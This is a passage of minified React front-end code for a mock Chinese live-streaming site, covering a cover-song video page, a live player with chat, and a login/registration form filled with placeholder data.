mb-1",children:o.streamer}),r.jsxs("div",{className:"flex items-center text-xs text-gray-500",children:[r.jsx(kt,{className:"w-3 h-3 mr-1"}),o.viewers.toLocaleString()]})]})]},o.id))})]})]})]})})})},Lf=()=>{Kl();const[e,t]=N.useState(!1),[n,l]=N.useState(!1),s={id:1,title:"经典老歌翻唱合集 - 怀旧金曲精选",description:`这是一场充满怀旧情怀的音乐之旅。在这个特别的演唱会中，我为大家精心挑选了20首经典老歌，包括邓丽君、张国荣、梅艳芳等传奇歌手的代表作品。

每一首歌都承载着一代人的回忆，每一个音符都诉说着动人的故事。我希望通过我的演唱，能够让这些经典作品重新焕发光彩，也希望能够与大家一起重温那些美好的时光。

演唱曲目包括：
• 月亮代表我的心 - 邓丽君
• 沉默是金 - 张国荣
• 亲密爱人 - 梅艳芳
• 千千阙歌 - 陈慧娴
• 上海滩 - 叶丽仪
... 还有更多精彩曲目

这场演出不仅是对经典的致敬，更是对音乐艺术的传承。希望大家能够喜欢我的演唱，也欢迎在评论区分享你们的感受和回忆。`,streamer:{name:"音乐小天使",avatar:"https://images.pexels.com/photos/3756679/pexels-photo-3756679.jpeg?auto=compress&cs=tinysrgb&w=150",followers:125e3,verified:!0},thumbnail:"https://images.pexels.com/photos/3756679/pexels-photo-3756679.jpeg?auto=compress&cs=tinysrgb&w=800",publishDate:"2025-01-18",duration:"1小时45分",views:45200,likes:3420,rating:4.9,category:"音乐直播",tags:["经典老歌","翻唱","怀旧","演唱会"],quality:"1080P",size:"2.1GB"},i=[{id:1,title:"月亮代表我的心",artist:"邓丽君",duration:"3:45"},{id:2,title:"沉默是金",artist:"张国荣",duration:"4:12"},{id:3,title:"亲密爱人",artist:"梅艳芳",duration:"4:28"},{id:4,title:"千千阙歌",artist:"陈慧娴",duration:"3:52"},{id:5,title:"上海滩",artist:"叶丽仪",duration:"3:38"}],a=[{id:2,title:"现代流行歌曲翻唱",thumbnail:"https://images.pexels.com/photos/3094215/pexels-photo-3094215.jpeg?auto=compress&cs=tinysrgb&w=300",duration:"2小时15分",views:28500},{id:3,title:"钢琴伴奏演唱专场",thumbnail:"https://images.pexels.com/photos/3756766/pexels-photo-3756766.jpeg?auto=compress&cs=tinysrgb&w=300",duration:"1小时30分",views:19800}];return r.jsx("div",{className:"min-h-screen bg-gray-50 pt-8",children:r.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:r.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:[r.jsxs("div",{className:"lg:col-span-2",children:[r.jsxs("div",{className:"bg-black rounded-xl overflow-hidden mb-6 relative aspect-video",children:[r.jsx("img",{src:s.thumbnail,alt:s.title,className:"w-full h-full object-cover"}),r.jsx("div",{className:"absolute inset-0 bg-black bg-opacity-40 flex items-center justify-center",children:r.jsx("button",{className:"bg-white bg-opacity-20 backdrop-blur-sm text-white p-6 rounded-full hover:bg-opacity-30 transition-all duration-200",children:r.jsx("svg",{className:"w-12 h-12",fill:"currentColor",viewBox:"0 0 24 24",children:r.jsx("path",{d:"M8 5v14l11-7z"})})})}),r.jsx("div",{className:"absolute top-4 left-4 bg-black bg-opacity-70 text-white px-3 py-1 rounded text-sm",children:s.quality}),r.jsx("div",{className:"absolute bottom-4 right-4 bg-black bg-opacity-70 text-white px-3 py-1 rounded text-sm",children:s.duration})]}),r.jsxs("div",{className:"bg-white rounded-xl p-6 mb-6",children:[r.jsx("h1",{className:"text-2xl font-bold text-gray-900 mb-4",children:s.title}),r.jsx("div",{className:"flex flex-wrap items-center gap-4 mb-4",children:r.jsxs("div",{className:"flex items-center space-x-4 text-sm text-gray-600",children:[r.jsxs("div",{className:"flex items-center",children:[r.jsx(Cl,{className:"w-4 h-4 mr-1"}),s.publishDate]}),r.jsxs("div",{className:"flex items-center",children:[r.jsx(jr,{className:"w-4 h-4 mr-1"}),s.duration]}),r.jsxs("div",{className:"flex items-center",children:[r.jsx(kt,{className:"w-4 h-4 mr-1"}),s.views.toLocaleString()," 观看"]}),r.jsxs("div",{className:"flex items-center",children:[r.jsx(wr,{className:"w-4 h-4 text-yellow-400 mr-1"}),s.rating," 评分"]})]})}),r.jsx("div",{className:"flex flex-wrap gap-2 mb-6",children:s.tags.map(o=>r.jsx("span",{className:"bg-pink-100 text-pink-600 px-3 py-1 rounded-full text-sm",children:o},o))}),r.jsxs("div",{className:"flex items-center space-x-4 mb-6",children:[r.jsxs("button",{onClick:()=>l(!n),className:`flex items-center space-x-2 px-4 py-2 rounded-full transition-colors ${n?"bg-red-100 text-red-600":"bg-gray-100 text-gray-600 hover:bg-red-100 hover:text-red-600"}`,children:[r.jsx(jt,{className:`w-5 h-5 ${n?"fill-current":""}`}),r.jsx("span",{children:(s.likes+(n?1:0)).toLocaleString()})]}),r.jsxs("button",{onClick:()=>t(!e),className:`flex items-center space-x-2 px-4 py-2 rounded-full transition-colors ${e?"bg-yellow-100 text-yellow-600":"bg-gray-100 text-gray-600 hover:bg-yellow-100 hover:text-yellow-600"}`,children:[r.jsx(Jh,{className:`w-5 h-5 ${e?"fill-current":""}`}),r.jsx("span",{children:"收藏"})]}),r.jsxs("button",{className:"flex items-center space-x-2 px-4 py-2 rounded-full bg-gray-100 text-gray-600 hover:bg-blue-100 hover:text-blue-600 transition-colors",children:[r.jsx(El,{className:"w-5 h-5"}),r.jsx("span",{children:"分享"})]}),r.jsxs("button",{className:"flex items-center space-x-2 px-4 py-2 rounded-full bg-green-100 text-green-600 hover:bg-green-200 transition-colors",children:[r.jsx(sf,{className:"w-5 h-5"}),r.jsxs("span",{children:["下载 (",s.size,")"]})]})]}),r.jsxs("div",{className:"prose max-w-none",children:[r.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-3",children:"内容介绍"}),r.jsx("div",{className:"text-gray-700 whitespace-pre-line",children:s.description})]})]}),r.jsxs("div",{className:"bg-white rounded-xl p-6",children:[r.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-4",children:"播放列表"}),r.jsx("div",{className:"space-y-3",children:i.map((o,c)=>r.jsxs("div",{className:"flex items-center space-x-4 p-3 rounded-lg hover:bg-gray-50 transition-colors",children:[r.jsx("div",{className:"w-8 h-8 bg-pink-100 text-pink-600 rounded-full flex items-center justify-center text-sm font-semibold",children:c+1}),r.jsxs("div",{className:"flex-1",children:[r.jsx("h4",{className:"font-medium text-gray-900",children:o.title}),r.jsxs("p",{className:"text-sm text-gray-600",children:["原唱：",o.artist]})]}),r.jsx("div",{className:"text-sm text-gray-500",children:o.duration}),r.jsx("button",{className:"text-pink-500 hover:text-pink-600",children:r.jsx("svg",{className:"w-5 h-5",fill:"currentColor",viewBox:"0 0 24 24",children:r.jsx("path",{d:"M8 5v14l11-7z"})})})]},o.id))})]})]}),r.jsxs("div",{className:"lg:col-span-1",children:[r.jsxs("div",{className:"bg-white rounded-xl p-6 mb-6",children:[r.jsxs("div",{className:"flex items-center space-x-4 mb-4",children:[r.jsx("img",{src:s.streamer.avatar,alt:s.streamer.name,className:"w-16 h-16 rounded-full object-cover"}),r.jsxs("div",{className:"flex-1",children:[r.jsxs("div",{className:"flex items-center space-x-2",children:[r.jsx("h3",{className:"font-semibold text-gray-900",children:s.streamer.name}),r.jsx("div",{className:"w-5 h-5 bg-blue-500 rounded-full flex items-center justify-center",children:r.jsx("span",{className:"text-white text-xs",children:"✓"})})]}),r.jsxs("p",{className:"text-sm text-gray-600",children:[s.streamer.followers.toLocaleString()," 粉丝"]})]})]}),r.jsx("button",{className:"w-full bg-gradient-to-r from-pink-500 to-purple-600 text-white py-2 px-4 rounded-lg font-medium hover:shadow-lg transition-all duration-200",children:"关注主播"})]}),r.jsxs("div",{className:"bg-white rounded-xl p-6 mb-6",children:[r.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"内容统计"}),r.jsxs("div",{className:"space-y-3",children:[r.jsxs("div",{className:"flex justify-between",children:[r.jsx("span",{className:"text-gray-600",children:"观看次数"}),r.jsx("span",{className:"font-semibold",children:s.views.toLocaleString()})]}),r.jsxs("div",{className:"flex justify-between",children:[r.jsx("span",{className:"text-gray-600",children:"点赞数"}),r.jsx("span",{className:"font-semibold",children:s.likes.toLocaleString()})]}),r.jsxs("div",{className:"flex justify-between",children:[r.jsx("span",{className:"text-gray-600",children:"评分"}),r.jsxs("span",{className:"font-semibold",children:[s.rating,"/5.0"]})]}),r.jsxs("div",{className:"flex justify-between",children:[r.jsx("span",{className:"text-gray-600",children:"发布时间"}),r.jsx("span",{className:"font-semibold",children:s.publishDate})]}),r.jsxs("div",{className:"flex justify-between",children:[r.jsx("span",{className:"text-gray-600",children:"文件大小"}),r.jsx("span",{className:"font-semibold",children:s.size})]})]})]}),r.jsxs("div",{className:"bg-white rounded-xl p-6",children:[r.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"相关内容"}),r.jsx("div",{className:"space-y-4",children:a.map(o=>r.jsxs("div",{className:"flex space-x-3",children:[r.jsx("img",{src:o.thumbnail,alt:o.title,className:"w-20 h-14 rounded-lg object-cover"}),r.jsxs("div",{className:"flex-1",children:[r.jsx("h4",{className:"font-medium text-gray-900 text-sm line-clamp-2 mb-1",children:o.title}),r.jsxs("div",{className:"flex items-center text-xs text-gray-500 space-x-2",children:[r.jsx("span",{children:o.duration}),r.jsx("span",{children:"•"}),r.jsxs("span",{children:[o.views.toLocaleString()," 观看"]})]})]})]},o.id))})]})]})]})})})},_f=()=>{Kl();const e=dd(),[t,n]=N.useState(!1),[l,s]=N.useState(!1),[i,a]=N.useState(80),[o,c]=N.useState(0),[u,f]=N.useState(7200),[p,x]=N.useState(!0),[y,j]=N.useState(""),[w,g]=N.useState(!1),[m,d]=N.useState(!1),h=N.useRef(null),v={id:1,title:"甜美歌声 - 流行金曲演唱会",streamer:{name:"音乐小天使",avatar:"https://images.pexels.com/photos/3756679/pexels-photo-3756679.jpeg?auto=compress&cs=tinysrgb&w=150",isLive:!0},viewers:12580,likes:8920,category:"音乐直播"},b=[{id:1,user:"音乐爱好者",message:"声音太好听了！",time:"刚刚",isVip:!1},{id:2,user:"VIP用户",message:"请唱一首《月亮代表我的心》",time:"1分钟前",isVip:!0},{id:3,user:"夜猫子",message:"每天都来听，从来不失望！",time:"2分钟前",isVip:!1},{id:4,user:"音乐达人",message:"这个编曲太棒了",time:"3分钟前",isVip:!1},{id:5,user:"粉丝001",message:"支持小天使！",time:"5分钟前",isVip:!0},{id:6,user:"新观众",message:"第一次来，好棒！",time:"6分钟前",isVip:!1},{id:7,user:"老粉丝",message:"一直在支持你",time:"8分钟前",isVip:!0},{id:8,user:"路人甲",message:"路过点个赞",time:"10分钟前",isVip:!1}],P=[{name:"首页",path:"/",icon:Cs},{name:"音乐直播",path:"/category/music",icon:"🎵"},{name:"舞蹈表演",path:"/category/dance",icon:"💃"},{name:"才艺展示",path:"/category/talent",icon:"🎭"},{name:"游戏直播",path:"/category/gaming",icon:"🎮"},{name:"聊天互动",path:"/category/chat",icon:"💬"}],E=F=>{const Pe=Math.floor(F/3600),Sn=Math.floor(F%3600/60),Nr=Math.floor(F%60);return Pe>0?`${Pe}:${Sn.toString().padStart(2,"0")}:${Nr.toString().padStart(2,"0")}`:`${Sn}:${Nr.toString().padStart(2,"0")}`},L=()=>{y.trim()&&j("")},A=F=>{F.key==="Enter"&&L()},M=()=>{g(!w)},je=()=>{e(-1)};return N.useEffect(()=>{const F=setInterval(()=>{t&&c(Pe=>Math.min(Pe+1,u))},1e3);return()=>clearInterval(F)},[t,u]),r.jsxs("div",{className:"min-h-screen bg-black",children:[!w&&r.jsx("div",{className:"bg-gray-900 text-white border-b border-gray-700",children:r.jsxs("div",{className:"flex items-center justify-between px-4 py-3",children:[r.jsxs("div",{className:"flex items-center space-x-4",children:[r.jsxs("button",{onClick:je,className:"flex items-center space-x-2 text-gray-300 hover:text-white transition-colors",children:[r.jsx(bn,{className:"w-5 h-5"}),r.jsx("span",{className:"hidden sm:inline",children:"返回"})]}),r.jsxs(O,{to:"/",className:"flex items-center space-x-2 text-gray-300 hover:text-white transition-colors",children:[r.jsx(Cs,{className:"w-5 h-5"}),r.jsx("span",{className:"hidden sm:inline",children:"首页"})]}),r.jsxs(O,{to:"/",className:"flex items-center space-x-2 ml-4",children:[r.jsx("div",{className:"w-8 h-8 bg-gradient-to-r from-pink-500 to-purple-600 rounded-lg flex items-center justify-center",children:r.jsx("span",{className:"text-white font-bold text-sm",children:"星"})}),r.jsx("span",{className:"text-xl font-bold bg-gradient-to-r from-pink-500 to-purple-600 bg-clip-text text-transparent hidden md:inline",children:"星光直播"})]})]}),r.jsx("div",{className:"hidden md:flex items-center flex-1 max-w-md mx-8",children:r.jsxs("div",{className:"relative w-full",children:[r.jsx("input",{type:"text",placeholder:"搜索主播、内容...",className:"w-full pl-10 pr-4 py-2 bg-gray-800 border border-gray-600 rounded-full text-white placeholder-gray-400 focus:outline-none focus:ring-2 focus:ring-pink-500 focus:border-transparent"}),r.jsx(pr,{className:"absolute left-3 top-2.5 h-5 w-5 text-gray-400"})]})}),r.jsxs("div",{className:"flex items-center space-x-4",children:[r.jsxs("div",{className:"relative",children:[r.jsxs("button",{onClick:()=>d(!m),className:"flex items-center space-x-2 text-gray-300 hover:text-white transition-colors",children:[m?r.jsx(Ei,{className:"w-5 h-5"}):r.jsx(yd,{className:"w-5 h-5"}),r.jsx("span",{className:"hidden sm:inline",children:"分类"})]}),m&&r.jsx("div",{className:"absolute right-0 top-full mt-2 w-48 bg-gray-800 rounded-lg shadow-lg border border-gray-700 z-50",children:r.jsx("div",{className:"py-2",children:P.map(F=>{const Pe=F.icon;return r.jsxs(O,{to:F.path,onClick:()=>d(!1),className:"flex items-center space-x-3 px-4 py-2 text-gray-300 hover:text-white hover:bg-gray-700 transition-colors",children:[typeof F.icon=="string"?r.jsx("span",{className:"text-lg",children:F.icon}):r.jsx(Pe,{className:"w-5 h-5"}),r.jsx("span",{children:F.name})]},F.name)})})})]}),r.jsx(O,{to:"/login",className:"bg-gradient-to-r from-pink-500 to-purple-600 text-white px-4 py-2 rounded-full hover:shadow-lg transition-all duration-200 text-sm",children:"登录"})]})]})}),w?r.jsx("div",{className:"fixed inset-0 z-50 bg-black",children:r.jsxs("div",{className:"relative w-full h-full",children:[r.jsx("img",{ref:h,src:"https://images.pexels.com/photos/3756679/pexels-photo-3756679.jpeg?auto=compress&cs=tinysrgb&w=1920",alt:"Live Stream",className:"w-full h-full object-cover"}),r.jsx("div",{className:"absolute top-0 left-0 right-0 bg-gradient-to-b from-black/80 to-transparent p-6",children:r.jsxs("div",{className:"flex items-center justify-between text-white",children:[r.jsxs("div",{className:"flex items-center space-x-4",children:[r.jsx("button",{onClick:M,className:"text-white hover:text-pink-400 transition-colors",children:r.jsx(hf,{className:"w-6 h-6"})}),r.jsx("div",{className:"text-lg font-semibold",children:v.title})]}),r.jsxs("div",{className:"flex items-center space-x-4",children:[r.jsxs("div",{className:"flex items-center space-x-2 text-lg",children:[r.jsx(fe,{className:"w-6 h-6"}),r.jsx("span",{children:v.viewers.toLocaleString()})]}),r.jsx(O,{to:"/",className:"text-white hover:text-pink-400 transition-colors",children:r.jsx(Cs,{className:"w-6 h-6"})})]})]})}),r.jsx("div",{className:"absolute bottom-0 left-0 right-0 bg-gradient-to-t from-black/80 to-transparent p-6",children:r.jsxs("div",{className:"flex items-center justify-between text-white",children:[r.jsxs("div",{className:"flex items-center space-x-4",children:[r.jsx("button",{onClick:()=>n(!t),className:"text-white hover:text-pink-400 transition-colors",children:t?r.jsx(Es,{className:"w-8 h-8"}):r.jsx(mn,{className:"w-8 h-8"})}),r.jsx("div",{className:"text-lg font-semibold",children:v.streamer.name})]}),r.jsxs("div",{className:"flex items-center space-x-4",children:[r.jsx("button",{className:"text-white hover:text-pink-400 transition-colors",children:r.jsx(jt,{className:"w-6 h-6"})}),r.jsx("button",{className:"text-white hover:text-pink-400 transition-colors",children:r.jsx(El,{className:"w-6 h-6"})})]})]})})]})}):r.jsxs("div",{className:"flex flex-col lg:flex-row min-h-screen",children:[r.jsxs("div",{className:"flex-1 flex flex-col",children:[r.jsxs("div",{className:"relative bg-black",style:{aspectRatio:"16/9"},children:[r.jsx("img",{ref:h,src:"https://images.pexels.com/photos/3756679/pexels-photo-3756679.jpeg?auto=compress&cs=tinysrgb&w=1200",alt:"Live Stream",className:"w-full h-full object-cover"}),r.jsxs("div",{className:"absolute top-4 left-4 bg-red-500 text-white px-3 py-1 rounded-full text-sm font-semibold flex items-center",children:[r.jsx("div",{className:"w-2 h-2 bg-white rounded-full mr-2 animate-pulse"}),"直播中"]}),r.jsxs("div",{className:"absolute top-4 right-4 bg-black/70 text-white px-3 py-1 rounded-full text-sm flex items-center",children:[r.jsx(fe,{className:"w-4 h-4 mr-1"}),v.viewers.toLocaleString()]}),r.jsx("div",{className:"absolute inset-0 flex items-center justify-center opacity-0 hover:opacity-100 transition-opacity duration-200",children:r.jsx("button",{onClick:()=>n(!t),className:"bg-black/50 text-white p-4 rounded-full hover:bg-black/70 transition-all duration-200",children:t?r.jsx(Es,{className:"w-8 h-8"}):r.jsx(mn,{className:"w-8 h-8"})})}),r.jsxs("div",{className:"absolute bottom-0 left-0 right-0 bg-gradient-to-t from-black/80 to-transparent p-4",children:[r.jsx("div",{className:"mb-4",children:r.jsxs("div",{className:"flex items-center space-x-2 text-white text-sm mb-2",children:[r.jsx("span",{children:E(o)}),r.jsx("div",{className:"flex-1 bg-gray-600 rounded-full h-1 cursor-pointer",children:r.jsx("div",{className:"bg-pink-500 h-1 rounded-full transition-all duration-200",style:{width:`${o/u*100}%`}})}),r.jsx("span",{children:E(u)})]})}),r.jsxs("div",{className:"flex items-center justify-between",children:[r.jsxs("div",{className:"flex items-center space-x-4",children:[r.jsx("button",{onClick:()=>n(!t),className:"text-white hover:text-pink-400 transition-colors",children:t?r.jsx(Es,{className:"w-6 h-6"}):r.jsx(mn,{className:"w-6 h-6"})}),r.jsxs("div",{className:"flex items-center space-x-2",children:[r.jsx("button",{onClick:()=>s(!l),className:"text-white hover:text-pink-400 transition-colors",children:l?r.jsx(Nf,{className:"w-5 h-5"}):r.jsx(wf,{className:"w-5 h-5"})}),r.jsx("div",{className:"w-20 bg-gray-600 rounded-full h-1 cursor-pointer",children:r.jsx("div",{className:"bg-white h-1 rounded-full",style:{width:`${l?0:i}%`}})})]}),r.jsxs("div",{className:"text-white text-sm hidden md:block",children:[r.jsx("span",{className:"font-semibold",children:v.streamer.name}),r.jsx("span",{className:"mx-2",children:"•"}),r.jsx("span",{children:v.category})]})]}),r.jsxs("div",{className:"flex items-center space-x-2",children:[r.jsx("button",{className:"text-white hover:text-pink-400 transition-colors",children:r.jsx(jt,{className:"w-5 h-5"})}),r.jsx("button",{className:"text-white hover:text-pink-400 transition-colors",children:r.jsx(El,{className:"w-5 h-5"})}),r.jsx("button",{className:"text-white hover:text-pink-400 transition-colors",children:r.jsx(xf,{className:"w-5 h-5"})}),r.jsx("button",{onClick:()=>x(!p),className:`text-white hover:text-pink-400 transition-colors lg:hidden ${p?"text-pink-400":""}`,children:r.jsx(Wt,{className:"w-5 h-5"})}),r.jsx("button",{onClick:M,className:"text-white hover:text-pink-400 transition-colors",children:r.jsx(pf,{className:"w-5 h-5"})})]})]})]})]}),r.jsxs("div",{className:"bg-gray-900 text-white p-4",children:[r.jsx("h1",{className:"text-xl font-bold mb-2",children:v.title}),r.jsxs("div",{className:"flex items-center justify-between",children:[r.jsxs("div",{className:"flex items-center space-x-4",children:[r.jsx("img",{src:v.streamer.avatar,alt:v.streamer.name,className:"w-10 h-10 rounded-full object-cover"}),r.jsxs("div",{children:[r.jsxs("div",{className:"flex items-center space-x-2",children:[r.jsx("span",{className:"font-semibold",children:v.streamer.name}),r.jsx("div",{className:"w-2 h-2 bg-green-400 rounded-full"})]}),r.jsx("span",{className:"text-sm text-gray-400",children:v.category})]})]}),r.jsxs("div",{className:"flex items-center space-x-4",children:[r.jsx("button",{className:"bg-pink-500 hover:bg-pink-600 text-white px-4 py-2 rounded-full transition-colors",children:"关注"}),r.jsxs("button",{className:"bg-purple-500 hover:bg-purple-600 text-white px-4 py-2 rounded-full flex items-center space-x-2 transition-colors",children:[r.jsx(bi,{className:"w-4 h-4"}),r.jsx("span",{children:"送礼"})]})]})]})]})]}),r.jsxs("div",{className:`${p?"block":"hidden"} lg:block w-full lg:w-80 bg-gray-900 text-white flex flex-col`,children:[r.jsxs("div",{className:"p-4 border-b border-gray-700 flex items-center justify-between",children:[r.jsx("h3",{className:"font-semibold",children:"聊天室"}),r.jsxs("div",{className:"flex items-center space-x-4",children:[r.jsxs("div",{className:"flex items-center space-x-2 text-sm text-gray-400",children:[r.jsx(fe,{className:"w-4 h-4"}),r.jsx("span",{children:v.viewers.toLocaleString()})]}),r.jsx("button",{onClick:()=>x(!1),className:"lg:hidden text-gray-400 hover:text-white",children:r.jsx(Ei,{className:"w-4 h-4"})})]})]}),r.jsx("div",{className:"flex-1 overflow-y-auto p-4 space-y-3 max-h-96 lg:max-h-none",children:b.map(F=>r.jsx("div",{className:"flex space-x-2",children:r.jsxs("div",{className:"flex-1",children:[r.jsxs("div",{className:"flex items-center space-x-2 mb-1",children:[r.jsxs("span",{className:`text-sm font-medium ${F.isVip?"text-yellow-400":"text-gray-300"}`,children:[F.user,F.isVip&&r.jsx("span",{className:"text-xs bg-yellow-500 text-black px-1 rounded ml-1",children:"VIP"})]}),r.jsx("span",{className:"text-xs text-gray-500",children:F.time})]}),r.jsx("p",{className:"text-sm text-white",children:F.message})]})},F.id))}),r.jsxs("div",{className:"p-4 border-t border-gray-700",children:[r.jsxs("div",{className:"flex space-x-2",children:[r.jsx("input",{type:"text",value:y,onChange:F=>j(F.target.value),onKeyPress:A,placeholder:"说点什么...",className:"flex-1 bg-gray-800 text-white px-3 py-2 rounded-lg focus:outline-none focus:ring-2 focus:ring-pink-500"}),r.jsx("button",{onClick:L,className:"bg-pink-500 hover:bg-pink-600 text-white px-4 py-2 rounded-lg transition-colors",children:"发送"})]}),r.jsxs("div",{className:"flex items-center space-x-2 mt-2",children:[r.jsx("button",{className:"text-gray-400 hover:text-white transition-colors",children:r.jsx(jt,{className:"w-4 h-4"})}),r.jsx("button",{className:"text-gray-400 hover:text-white transition-colors",children:r.jsx(bi,{className:"w-4 h-4"})}),r.jsx("span",{className:"text-xs text-gray-500",children:"遵守社区规范"})]})]})]})]})]})},zf=()=>{const[e,t]=N.useState(!0),[n,l]=N.useState(!1),[s,i]=N.useState({email:"",password:"",confirmPassword:"",username:"",phone:"",agreeTerms:!1}),a=c=>{const{name:u,value:f,type:p,checked:x}=c.target;i(y=>({...y,[u]:p==="checkbox"?x:f}))},o=c=>{c.preventDefault(),console.log("Form submitted:",s)};return r.jsx("div",{className:"min-h-screen bg-gradient-to-br from-pink-500 via-purple-600 to-indigo-700 flex items-center justify-center py-12 px-4 sm:px-6 lg:px-8",children:r.jsxs("div",{className:"max-w-md w-full space-y-8",children:[r.jsxs("div",{className:"text-center",children:[r.jsxs(O,{to:"/",className:"inline-flex items-center space-x-2 mb-6",children:[r.jsx("div",{className:"w-12 h-12 bg-white rounded-xl flex items-center justify-center shadow-lg",children:r.jsx("span",{className:"text-2xl font-bold bg-gradient-to-r from-pink-500 to-purple-600 bg-clip-text text-transparent",children:"星"})}),r.jsx("span",{className:"text-2xl font-bold text-white",children:"星光直播"})]}),r.jsx("h2",{className:"text-3xl font-bold text-white mb-2",children:e?"欢迎回来":"加入我们"}),r.jsx("p",{className:"text-purple-100",children:e?"登录您的账户，继续精彩旅程":"创建账户，开启娱乐之旅"})]}),r.jsxs("div",{className:"bg-white rounded-2xl shadow-2xl p-8",children:[r.jsxs("form",{className:"space-y-6",onSubmit:o,children:[!e&&r.jsxs("div",{children:[r.jsx("label",{htmlFor:"username",className:"block text-sm font-medium text-gray-700 mb-2",children:"用户名"}),r.jsxs("div",{className:"relative",children:[r.jsx("div",{className:"absolute inset-y-0 left-0 pl-3 flex items-center pointer-events-none",children:r.jsx(jd,{className:"h-5 w-5 text-gray-400"})}),r.jsx("input",{id:"username",name:"username",type:"text",required:!e,value:s.username,onChange:a,className:"block w-full pl-10 pr-3 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-pink-500 focus:border-transparent",placeholder:"请输入用户名"})]})]}),r.jsxs("div",{children:[r.jsx("label",{htmlFor:"email",className:"block text-sm font-medium text-gray-700 mb-2",children:"邮箱地址"}),r.jsxs("div",{className:"relative",children:[r.jsx("div",{className:"absolute inset-y-0 left-0 pl-3 flex items-center pointer-events-none",children:r.jsx(ql,{className:"h-5 w-5 text-gray-400"})}),r.jsx("input",{id:"email",name:"email",type:"email",required:!0,value:s.email,onChange:a,className:"block w-full pl-10 pr-3 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-pink-500 focus:border-transparent",placeholder:"请输入邮箱地址"})]})]}),!e&&r.jsxs("div",{children:[r.jsx("label",{htmlFor:"phone",className:"block text-sm font-medium text-gray-700 mb-2",children:"手机号码"}),r.jsxs("div",{className:"relative",children:[r.jsx("div",{className:"absolute inset-y-0 left-0 pl-3 flex items-center pointer-events-none",children:r.jsx(Gl,{className:"h-5 w-5 text-gray-400"})}),r.jsx("input",{id:"phone",name:"phone",type:"tel",required:!e,value:s.phone,onChange:a,className:"block w-full pl-10 pr-3 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-pink-500 focus:border-transparent",placeholder:"请输入手机号码"})]})]}),r.jsxs("div",{children:[r.jsx("label",{htmlFor:"password",className:"block text-sm font-medium text-gray-700 mb-2",children:"密码"}),r.jsxs("div",{className:"relative",children:[r.jsx("div",{className:"absolute inset-y-0 left-0 pl-3 flex items-center pointer-events-none",children:r.jsx(Si,{className:"h-5 w-5 text-gray-400"})}),r.jsx("input",{id:"password",name:"password",type:n?"text":"password",required:!0,value:s.password,onChange:a,className:"block w-full pl-10 pr-10 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-pink-500 focus:border-transparent",placeholder:"请输入密码"}),r.jsx("button",{type:"button",className:"absolute inset-y-0 right-0 pr-3 flex items-center",onClick:()=>l(!n),children:n?r.jsx(af,{className:"h-5 w-5 text-gray-400"}):r.jsx(kt,{className:"h-5 w-5 text-gray-400"})})]})]}),!e&&r.jsxs("div",{children:[r.jsx("label",{htmlFor:"confirmPassword",className:"block text-sm font-medium text-gray-700 mb-2",children:"确认密码"}),r.jsxs("div",{className:"relative",children:[r.jsx("div",{className:"absolute inset-y-0 left-0 pl-3 flex items-center pointer-events-none",children:r.jsx(Si,{className:"h-5 w-5 text-gray-400"})}),r.jsx("input",{id:"confirmPassword",name:"confirmPassword",type:"password",required:!e,value:s.confirmPassword,onChange:a,className:"block w-full pl-10 pr-3 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-pink-500 focus:border-transparent",placeholder:"请再次输入密码"})]})]}),e&&r.jsxs("div",{className:"flex items-center justify-between",children:[r.jsxs("div",{className:"flex items-center",children:[r.jsx("input",{id:"remember-me",name:"remember-me",type:"checkbox",className:"h-4 w-4 text-pink-600 focus:ring-pink-500 border-gray-300 rounded"}),r.jsx("label",{htmlFor:"remember-me",className:"ml-2 block text-sm text-gray-700",children:"记住我"})]}),r.jsx("div",{className:"text-sm",children:r.jsx("a",{href:"#",className:"font-medium text-pink-600 hover:text-pink-500",children:"忘记密码？"})})]}),!e&&r.jsxs("div",{className:"flex items-center",children:[r.jsx("input",{id:"agreeTerms",name:"agreeTerms",type:"checkbox",required:!e,checked:s.agreeTerms,onChange:a,className:"h-4 w-4 text-pink-600 focus:ring-pink-500 border-gray-300 rounded"}),r.jsxs("label",{htmlFor:"agreeTerms",className:"ml-2 block text-sm text-gray-700",children:["我同意",r.jsx("a",{href:"#",className:"text-pink-600 hover:text-pink-500 mx-1",children:"用户协议"}),"和",r.jsx("a",{href:"#",className:"text-pink-600 hover:text-pink-500 mx-1",children:"隐私政策"})]})]}),r.jsx("div",{children:r.jsx("button",{type:"submit",className:"group relative w-full flex justify-center py-3 px-4 border border-transparent text-sm font-medium rounded-lg text-white bg-gradient-to-r from-pink-500 to-purple-600 hover:from-pink-600 hover:to-purple-700 focus:outline-none focus:ring-2 focus:ring-offset-2 focus:ring-pink-500 transition-all duration-200 shadow-lg hover:shadow-xl",children:e?"登录":"注册"})})]}),r.jsxs("div",{className:"mt-6",children:[r.jsxs("div",{className:"relative",children:[r.jsx("div",{className:"absolute inset-0 flex items-center",children:r.jsx("div",{className:"w-full border-t border-gray-300"})}),r.jsx("div",{className:"relative flex justify-center text-sm",children:r.jsx("span",{className:"px-2 bg-white text-gray-500",children:"或者使用"})})]}),r.jsxs("div",{className:"mt-6 grid grid-cols-2 gap-3",children:[r.jsxs("button",{className:"w-full inline-flex justify-center py-2 px-4 border border-gray-300 rounded-lg shadow-sm bg-white text-sm font-medium text-gray-500 hover:bg-gray-50 transition-colors",children:[r.jsx("span",{className:"text-lg",children:"微"}),r.jsx("span",{className:"ml-1",children:"微信"})]}),r.jsx("button",{className:"w-full inline-flex justify-center py-2 px-4 border border-gray-300 rounded-lg shadow-sm bg-white text-sm font-medium text-gray-500 hover:bg-gray-50 transition-colors",children:r.jsx("span",{className:"text-lg",children:"QQ"})})]})]}),r.jsxs("div",{className:"mt-6 text-center",children:[r.jsx("span",{className:"text-sm text-gray-600",children:e?"还没有账户？":"已有账户？"}),r.jsx("button",{type:"button",onClick:()=>t(!e),className:"ml-1 text-sm font-medium text-pink-600 hover:text-pink-500",children:e?"立即注册":"立即登录"})]})]}),r.jsxs("div",{className:"text-center text-purple-100 